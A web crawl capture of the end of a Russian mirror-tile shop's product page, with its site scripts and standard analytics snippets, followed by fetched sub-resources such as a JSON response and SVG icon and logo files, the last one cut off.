			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script><script>
BX.ready(
	BX.defer(function(){
		if( $('.stores_tab').length ){
			var objUrl = parseUrlQuery(),
			add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':4366,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[]},
				success: function(data){
					var arSearch=parseUrlQuery();
					$('.tabs_section .stores_tab').html(data);
					if("oid" in arSearch)
					{
						$('.stores_tab .sku_stores_'+arSearch.oid).show();
					}
					else
					{
						var obSKU = window['obbx_117848907_4366'];
						if(typeof obSKU == "object")
						{
							obSKU.setStoreBlock(obSKU.offers[obSKU.offerNum].ID)
						}
						else
							$('.stores_tab > div:first').show();
					}

				}
			});
		}
	})
);
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)',
'WINDOW_TITLE':'Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см) купить со скидкой',
'NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/\" title=\"Каталог зеркальной плитки\" itemprop=\"item\"><span itemprop=\"name\">Каталог зеркальной плитки<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/zerkalnye-panno-standartnykh-razmerov/\" title=\"Купить индивидуальное зеркальное панно\" itemprop=\"item\"><span itemprop=\"name\">Купить индивидуальное зеркальное панно<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х198см)<\/span><meta itemprop=\"position\" content=\"3\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script><script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/ajax/goals.php
body_size: -116
content:
{"BRAND":"","PRICE":"13294.00","SHOP_NAME":"zerkalnaya-plitka.ru"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -60
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_566098220']);
		});
		</script>
		

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_mail.svg
body_size: 3419
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M49.99 19.1148C49.9849 19.0574 49.9734 19.0006 49.9559 18.9456C49.9444 18.8965 49.9285 18.8486 49.9084 18.8023C49.885 18.7571 49.8571 18.7143 49.8251 18.6747C49.793 18.6278 49.7557 18.5845 49.7142 18.5455C49.7009 18.5339 49.6951 18.518 49.6809 18.5064L41.6664 12.2819V5.83081C41.6664 4.45008 40.547 3.33069 39.1662 3.33069H30.1349L26.5188 0.523025C25.6255 -0.17369 24.3728 -0.17369 23.4795 0.523025L19.8626 3.33069H10.8313C9.45057 3.33069 8.33118 4.44998 8.33118 5.83081V12.282L0.319151 18.5065C0.30499 18.5182 0.29913 18.534 0.285848 18.5456C0.244342 18.5845 0.207133 18.6278 0.175003 18.6748C0.14297 18.7144 0.115039 18.7571 0.0916978 18.8024C0.0714819 18.8486 0.0556608 18.8966 0.0442344 18.9457C0.0268507 18.9999 0.0154244 19.0558 0.010053 19.1124C0.010053 19.1299 9.15527e-05 19.145 9.15527e-05 19.1624V47.4995C0.00126349 48.0296 0.172757 48.5453 0.489277 48.9704C0.494257 48.9779 0.495136 48.9871 0.500898 48.9937C0.506758 49.0004 0.519259 49.0079 0.52756 49.0171C0.995748 49.6331 1.72391 49.9963 2.49768 49.9997H47.5C48.2768 49.9973 49.0079 49.6324 49.4767 49.013C49.4834 49.0047 49.4934 49.0021 49.4992 48.9938C49.505 48.9855 49.5058 48.978 49.5109 48.9705C49.8274 48.5453 49.9989 48.0296 50.0001 47.4996V19.1648C50 19.1473 49.9909 19.1323 49.99 19.1148ZM24.4987 1.83803C24.7897 1.60677 25.2019 1.60677 25.4929 1.83803L27.4154 3.33059H22.5819L24.4987 1.83803ZM2.70765 48.333L24.4988 31.4062C24.79 31.1754 25.2019 31.1754 25.493 31.4062L47.2899 48.333H2.70765ZM48.3333 47.0337L26.5188 30.0911C25.6253 29.395 24.373 29.395 23.4795 30.0911L1.66424 47.0337V20.434L15.3208 31.0387C15.6847 31.3209 16.2083 31.2547 16.4905 30.8908C16.7726 30.5269 16.7064 30.0032 16.3425 29.7211L2.46848 18.9481L8.33128 14.392V20.8315C8.33128 21.2918 8.70444 21.6648 9.16462 21.6648C9.6249 21.6648 9.99796 21.2917 9.99796 20.8315V5.83072C9.99796 5.37044 10.371 4.99737 10.8313 4.99737H39.166C39.6263 4.99737 39.9994 5.37044 39.9994 5.83072V20.8315C39.9994 21.2918 40.3725 21.6648 40.8327 21.6648C41.293 21.6648 41.6661 21.2917 41.6661 20.8315V14.392L47.5289 18.9481L33.6307 29.7403C33.3916 29.9215 33.2683 30.2172 33.3079 30.5146C33.3476 30.812 33.544 31.0651 33.8222 31.1773C34.1005 31.2895 34.4176 31.2436 34.6524 31.057L48.3331 20.434V47.0337H48.3333Z" fill="#CBA871"/>
<path d="M34.9972 19.9985V16.6651C34.9972 11.1419 30.5198 6.66455 24.9967 6.66455C19.4736 6.66455 14.9962 11.1419 14.9962 16.6651C14.9962 22.1882 19.4736 26.6656 24.9967 26.6656C25.457 26.6656 25.83 26.2925 25.83 25.8322C25.83 25.3719 25.457 24.9989 24.9967 24.9989C20.3941 24.9989 16.663 21.2677 16.663 16.6652C16.663 12.0626 20.3941 8.33143 24.9967 8.33143C29.5993 8.33143 33.3304 12.0626 33.3304 16.6652V19.9986C33.3304 20.9192 32.5842 21.6654 31.6636 21.6654C30.7431 21.6654 29.9968 20.9192 29.9968 19.9986V16.6652C29.9968 16.2049 29.6238 15.8318 29.1635 15.8318C28.7032 15.8318 28.3301 16.2049 28.3301 16.6652C28.3301 18.5062 26.8377 19.9986 24.9967 19.9986C23.1557 19.9986 21.6632 18.5062 21.6632 16.6652C21.6632 14.8241 23.1557 13.3317 24.9967 13.3317C25.457 13.3317 25.83 12.9586 25.83 12.4983C25.83 12.0381 25.457 11.665 24.9967 11.665C22.7588 11.66 20.79 13.1426 20.1767 15.2949C19.5634 17.4471 20.4548 19.7448 22.3591 20.9203C24.2635 22.0957 26.717 21.8627 28.366 20.3496C28.5474 22.112 30.0793 23.4224 31.8485 23.3288C33.6178 23.235 35.0027 21.7703 34.9972 19.9985Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image-small.svg
body_size: 3470
content:
<svg viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_inst.svg
body_size: 1495
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4419 0H10.5579C4.73616 0 0 4.6735 0 10.4179V38.9192C0 44.6634 4.73632 49.3369 10.5579 49.3369H39.4422C45.2637 49.3369 50 44.6634 50 38.919V10.4179C49.9998 4.67335 45.2637 0 39.4419 0ZM47.4575 38.9189C47.4575 43.28 43.8617 46.8282 39.4419 46.8282H10.5579C6.13812 46.8282 2.54231 43.28 2.54231 38.9189V10.4179C2.54231 6.05672 6.13816 2.50859 10.5579 2.50859H39.4422C43.8619 2.50859 47.4577 6.05676 47.4577 10.4179V38.9189H47.4575Z" fill="#CBA871"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1133 23.9264C37.7374 17.3272 32.295 12.0182 25.6034 11.7205C17.8815 11.377 11.5246 17.6524 11.8773 25.2727C12.1831 31.8761 17.5679 37.2435 24.2567 37.6091C27.0794 37.7634 29.7228 37.0308 31.9307 35.6706C32.6185 35.2468 32.7306 34.303 32.1573 33.7375C32.1511 33.7314 32.1452 33.7255 32.1392 33.7196C31.7214 33.3072 31.0734 33.245 30.5713 33.5529C28.9217 34.5643 26.9717 35.1418 24.8857 35.1202C18.9962 35.0591 14.2441 30.1795 14.41 24.3701C14.5768 18.5237 19.6328 13.8629 25.6776 14.2366C30.8864 14.5588 35.1263 18.657 35.5555 23.7894C35.7302 25.8801 35.2745 27.8554 34.3588 29.5545C34.0967 30.0411 34.1775 30.6378 34.5724 31.0274C34.5788 31.0337 34.5854 31.0403 34.5919 31.0466C35.1852 31.632 36.1885 31.4944 36.5849 30.7649C37.6828 28.7438 38.2547 26.4053 38.1133 23.9264Z" fill="#CBA871"/>
<path d="M38.5578 12.9609C40.43 12.9609 41.9476 11.4633 41.9476 9.61597C41.9476 7.76859 40.43 6.271 38.5578 6.271C36.6856 6.271 35.168 7.76859 35.168 9.61597C35.168 11.4633 36.6856 12.9609 38.5578 12.9609Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_close.svg
body_size: 112
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="7.07106" y1="7.07097" x2="21.2132" y2="21.2131" stroke="#CBA871" stroke-width="2"/>
<line x1="7.07109" y1="21.2131" x2="21.2132" y2="7.07092" stroke="#CBA871" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/logo-black.svg
body_size: 13312
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="172.679mm" height="226.2mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2490053 3261828"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:2884;stroke-miterlimit:22.9256}
    .fil0 {fill:#2B2A29}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_634726528">
   <path class="fil0 str0" d="M159637 1442l2145023 0c24060,0 43745,19686 43745,43746l0 2131648c0,24060 -19685,43746 -43745,43746l-2145023 0c-24060,0 -43745,-19686 -43745,-43746l0 -2131648c0,-24060 19685,-43746 43745,-43746zm55715 84531l2033593 0c7931,0 14420,6489 14420,14422l0 2021237c0,7931 -6489,14420 -14420,14420l-2033593 0c-7931,0 -14420,-6489 -14420,-14420l0 -2021237c0,-7933 6489,-14422 14420,-14422z"/>
   <polygon class="fil0" points="1261578,523618 1203897,523618 1203897,1695224 1261578,1695224 "/>
   <path class="fil1 str0" d="M99359 2762242c-14439,0 -27541,-1671 -39306,-5012 -11765,-3343 -21792,-8090 -30080,-14238 -8290,-6150 -14908,-13437 -19854,-21859 -4948,-8423 -7821,-17581 -8623,-27475 -268,-2407 467,-4278 2205,-5615 1739,-1337 3811,-2004 6218,-2004l6417 0c2139,0 4211,534 6217,1604 2006,1070 3543,3609 4613,7621 3208,12567 10962,22862 23263,30884 12299,8022 28611,12032 48932,12032 13637,0 26271,-2273 37902,-6818 11631,-4547 20990,-11098 28076,-19653 7086,-8557 10629,-18851 10629,-30884 0,-18182 -6485,-32288 -19453,-42314 -12968,-10028 -30282,-15040 -51940,-15040l-28477 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6018c0,-2940 802,-5213 2407,-6818 1604,-1605 3743,-2407 6417,-2407l26471 0c18717,0 33958,-4211 45723,-12633 11765,-8423 17647,-21725 17647,-39908 0,-10162 -3008,-18918 -9024,-26272 -6016,-7353 -13904,-13034 -23663,-17046 -9760,-4010 -20523,-6016 -32287,-6016 -18182,0 -33625,3343 -46326,10028 -12700,6685 -20655,17916 -23864,33691 -535,3208 -1605,5415 -3208,6617 -1605,1203 -3477,1805 -5615,1805l-8022 0c-2407,0 -4479,-735 -6217,-2206 -1738,-1471 -2473,-3409 -2206,-5816 802,-10695 3609,-20255 8423,-28677 4813,-8423 11297,-15575 19453,-21459 8155,-5882 17914,-10361 29279,-13435 11365,-3076 24132,-4613 38304,-4613 20856,0 37902,3609 51138,10830 13235,7219 23062,16377 29479,27473 6417,11098 9625,22795 9625,35096 0,8555 -1069,16846 -3208,24866 -2139,8022 -5547,15308 -10227,21859 -4679,6551 -10897,12233 -18651,17046 9359,4545 17112,10295 23263,17246 6150,6952 10830,14908 14038,23865 3208,8956 4813,18650 4813,29078 0,16042 -4144,30148 -12434,42314 -8289,12166 -20054,21725 -35295,28677 -15241,6952 -33290,10427 -54146,10427zm172866 -4010c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l156422 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-139978 0 0 102276 131154 0c2942,0 5214,802 6819,2407 1604,1604 2405,3876 2405,6818l0 6016c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-131154 0 0 106288 143186 0c2942,0 5214,802 6819,2405 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-159631 0zm237440 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l97464 0c18717,0 34960,3142 48731,9426 13770,6283 24465,15575 32086,27874 7621,12300 11431,27541 11431,45723 0,18184 -3810,33424 -11431,45725 -7621,12299 -18316,21591 -32086,27874 -13771,6284 -30014,9426 -48731,9426l-81019 0 0 105886c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm16445 -138775l79014 0c23263,0 40577,-5080 51940,-15241 11365,-10160 17046,-24733 17046,-43719 0,-18984 -5682,-33557 -17046,-43717 -11363,-10160 -28677,-15241 -51940,-15241l-79014 0 0 117918zm235436 138775c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm410309 94254c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -263111c0,-2673 803,-4812 2407,-6417 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3743 2407,6417l0 102276 69388 0c27006,0 47796,7154 62367,21459 14573,14305 21859,35094 21859,62368 0,13637 -2942,27072 -8824,40309 -5882,13236 -15040,24132 -27475,32688 -12433,8557 -28409,12835 -47928,12835l-85833 0zm16445 -24064l65377 0c19787,0 35228,-5749 46325,-17248 11098,-11497 16645,-26738 16645,-45723 0,-19519 -5147,-34158 -15441,-43918 -10295,-9760 -26138,-14639 -47529,-14639l-65377 0 0 121529zm216184 24064c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 154819 0 0 -117116c0,-2942 802,-5214 2405,-6819 1605,-1604 3743,-2407 6418,-2407l7219 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -121529 -154819 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm251881 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm395469 94254c-2675,0 -4880,-802 -6619,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -102276 -69387 0c-17916,0 -33156,-3208 -45723,-9625 -12567,-6418 -22126,-15843 -28677,-28276 -6551,-12434 -9827,-27741 -9827,-45925 0,-13904 2942,-27407 8824,-40509 5883,-13102 15042,-23932 27475,-32487 12434,-8557 28411,-12835 47930,-12835l85831 0c2673,0 4813,803 6417,2407 1605,1605 2407,3743 2407,6417l0 263111c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7219 0zm-159631 0c-2140,0 -4012,-802 -5615,-2407 -1605,-1604 -2407,-3475 -2407,-5615 0,-1337 401,-2808 1203,-4411l75805 -115512 26070 3609 -75002 113507c-1872,2673 -3743,5148 -5615,7421 -1872,2273 -5082,3409 -9627,3409l-4812 0zm85028 -135166l65377 0 0 -121527 -65377 0c-19786,0 -35228,5748 -46325,17246 -11096,11497 -16645,26739 -16645,45723 0,19519 5148,34158 15443,43918 10295,9760 26136,14639 47527,14639zm-1883085 637321c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l187306 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 